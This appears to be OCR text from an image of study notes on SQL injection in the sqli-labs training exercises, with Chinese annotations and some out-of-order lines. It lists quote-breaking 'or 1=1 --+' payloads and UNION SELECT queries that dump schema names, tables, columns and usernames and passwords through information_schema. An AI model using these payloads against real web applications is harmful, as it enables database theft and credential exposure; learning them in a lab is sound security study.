 id = 1' or 1 = 1 --+
Less 1 Single quotes
Less 3 Single Quotes with twist
id = 1') or 1 = 1 --+
Error based
id = 1 or 1 = 1 --+
Less 2 Intiger based
Less 4 Double Quotes
id = 1 " or 1 = 1 --+
Order by 判断列数
union select 1,group_concat(schema_name),3
from information_schema.schemata 爆数据库
union select 1,group_concat(table_name),3
from information_schema.tables WHERE
table_schema='security' 爆数据表
UNION SELECT 1,group_concat(column_
name),3 FROM information_schema.columns
WHERE table_schema = 'security' AND table_
name='users'  爆列
UNION SELECT id,username,password FROM
users WHERE id = 3 查询记录